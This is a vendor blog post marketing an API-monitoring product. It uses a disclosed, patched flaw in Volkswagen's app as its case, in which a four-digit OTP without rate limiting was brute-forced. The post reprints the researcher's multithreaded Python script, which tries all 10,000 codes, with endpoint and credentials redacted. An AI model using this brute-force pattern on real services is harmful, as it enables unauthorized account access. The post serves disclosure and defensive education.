API Security | May 23, 2025 | 7 min read | By Savan Kharod

Savan Kharod works on demand generation and content at Treblle, where he focuses on SEO, content strategy, and developer-focused marketing. With a background in engineering and a passion for digital marketing, he combines technical understanding with skills in paid advertising, email marketing, and CRM workflows to drive audience growth and engagement. He actively participates in industry webinars and community sessions to stay current with marketing trends and best practices.
In May 2025, a security researcher uncovered critical vulnerabilities in Volkswagen's "My Volkswagen" app, highlighting significant lapses in API security. While not exploited maliciously, these issues exposed sensitive data and underscored the importance of robust API observability and governance.
In this article, we will uncover the vulnerabilities, how they were discovered by researcher Vishal Bhaskar, and how Treblle could have helped prevent this vulnerability in the first place.
Protect your APIs from threats with real-time security checks.
Treblle scans every request and alerts you to potential risks.
Explore Treblle
Protect your APIs from threats with real-time security checks.
Treblle scans every request and alerts you to potential risks.
Explore Treblle
Upon purchasing a pre-owned Volkswagen, the researcher attempted to register the vehicle using the app. The process required entering the Vehicle Identification Number (VIN) and a four-digit One-Time Password (OTP) sent to the previous owner's phone.
Unable to obtain the OTP, the researcher discovered that the app lacked rate limiting, allowing unlimited OTP attempts. The correct OTP was found by scripting a brute-force attack, granting access to the vehicle’s digital profile—an example of API abuse explored in depth in this article on API abuse types and prevention.
Further investigation revealed:
These vulnerabilities were responsibly disclosed to Volkswagen, which acknowledged and patched them by May 6, 2025.
The app's authentication mechanism required users to input a four-digit One-Time Password (OTP) sent to the previous owner's phone number. Critically, there was no rate limiting or lockout mechanism in place. This oversight allowed the researcher to execute a brute-force attack, systematically trying all 10,000 possible OTP combinations without any hindrance.
A Python script was employed to expedite the process, utilizing concurrent threads to send multiple OTP attempts simultaneously. Within seconds, the correct OTP was identified, granting unauthorized access to the vehicle's digital profile.
Here’s an excerpt from the researcher's script for the techy in you:
import requests
from concurrent.futures import ThreadPoolExecutor, as_completed
# API endpoint
url = <REDACTED>
# Headers for the request
headers = {
"Host": <REDACTED>,
"Accept": "*/*",
"Content-Type": "application/json",
"Authorization": <REDACTED>
}
# Data template
data_template = {
"brand": "VW",
"installationID": <REDACTED>,
"userID": <REDACTED>,
"vehicleID": <REDACTED>,
"otp": "5555" # OTP placeholder
}
# Function to send a single request
def send_request(otp):
otp_str = f"{otp:04}" # Format OTP as 4 digits
data = data_template.copy()
data["otp"] = otp_str
try:
response = requests.post(url, json=data, headers=headers)
result = f"OTP: {otp_str} | Response Code: {response.status_code} | Body: {response.text}"
except requests.exceptions.RequestException as e:
result = f"OTP: {otp_str} | Error: {e}"
return result
# Concurrent execution
def main():
max_workers = 100 # Number of concurrent threads
with ThreadPoolExecutor(max_workers=max_workers) as executor, open("responses.txt", "w") as file:
# Submit tasks for each OTP
futures = {executor.submit(send_request, otp): otp for otp in range(10000)}
for future in as_completed(futures):
result = future.result()
# Log to console for monitoring
print(result)
# Write result to file
file.write(result + "\n")
if __name__ == "__main__":
main()Source: Vishal’s research.
The researcher discovered that specific API endpoints returned sensitive information in plaintext after gaining access. This included:
Such exposures violate data protection regulations and pose significant risks if exploited by malicious actors.
The presence of unprotected endpoints returning sensitive data indicates a lack of proper API governance. There appeared to be insufficient oversight regarding:
This lack of visibility and control over the API ecosystem significantly increases the risk of data breaches and unauthorized access. Learn how engineering and product teams can proactively mitigate such risks in this guide on avoiding API breach pitfalls.
Treblle offers real-time monitoring of API traffic, enabling the detection of anomalous patterns such as rapid, repeated OTP attempts indicative of brute force attacks. By analyzing over 40 API-specific data points per request, Treblle provides immediate visibility into suspicious activities, facilitating prompt response and mitigation.

Treblle performs automated security checks on every API request, identifying sensitive data exposures, including Personally Identifiable Information (PII) and internal credentials. It assesses compliance with regulations like GDPR and PCI DSS, alerting teams to potential violations and aiding in maintaining data privacy standards.

With Treblle's customizable alerting system, teams can set specific triggers for unusual activities, such as a high volume of failed OTP entries or unauthorized data access attempts. These alerts enable rapid identification and resolution of security incidents, reducing the window of vulnerability.
Among the many tools available for securing APIs, Treblle stands out for combining real-time traffic visibility, automated compliance checks, and alerting into one platform.
It consistently ranks as a top choice — as seen in our roundup of the best API security tools in 2024.
Treblle maintains a comprehensive catalog of all organizational APIs, promoting visibility and accountability. This feature helps prevent the existence of unmonitored or forgotten endpoints that could inadvertently expose sensitive data, ensuring all APIs are subject to consistent security oversight.
Treblle ensures that only authorized personnel can access or modify APIs through role-based access controls and collaborative tools. This minimizes the risk of misconfigurations and unauthorized changes, fostering a secure and well-governed API environment.
Organizations can proactively identify and address security vulnerabilities by integrating Treblle into the API development and monitoring processes, ensuring robust protection against potential threats.
The Volkswagen case illustrates how basic security oversights can lead to significant data exposures. And this isn’t the first time; a separate Volkswagen API breach revealed in 2024 showed how weak access controls can leak millions of records, further underscoring the recurring nature of API security failures.
As organizations increasingly rely on APIs, ensuring their security through observability, governance, and compliance is paramount. Tools like Treblle provide the necessary infrastructure to detect and prevent such vulnerabilities before they can be exploited.
The Volkswagen app vulnerability is a stark reminder that even well-established organizations can fall prey to fundamental API security oversights. The absence of rate limiting, exposure of internal credentials, and lack of comprehensive API oversight underscore the critical need for proactive measures in API security.
Treblle's suite of features, including real-time API traffic monitoring, compliance, customizable alerts, and robust API governance, offers a comprehensive solution to these challenges. By integrating Treblle into the API development lifecycle, organizations can detect anomalies promptly, ensure compliance with data protection regulations, and maintain a clear inventory of their API ecosystem.
In an era where APIs are integral to digital experiences, prioritizing their security is not optional but essential. Leveraging tools like Treblle empowers development teams to uphold the highest standards of API security, ensuring trust and reliability in their digital offerings.
Protect your APIs from threats with real-time security checks.
Treblle scans every request and alerts you to potential risks.
Explore Treblle
Protect your APIs from threats with real-time security checks.
Treblle scans every request and alerts you to potential risks.
Explore Treblle
 API Security
API SecurityMoltbook launched in Jan 2026 without a basic API security hygiene...
 API Security
API SecurityAn Instagram data breach exposed 17.5 million users to scammers. Treblle explains what went wrong, how Instagram responded, and key prevention lessons.
 API Security
API SecurityOAuth 2.0 for APIs is how modern apps delegate access safely. This guide walks through the main flows, access vs refresh tokens, scopes, and the common mistakes that break real implementations.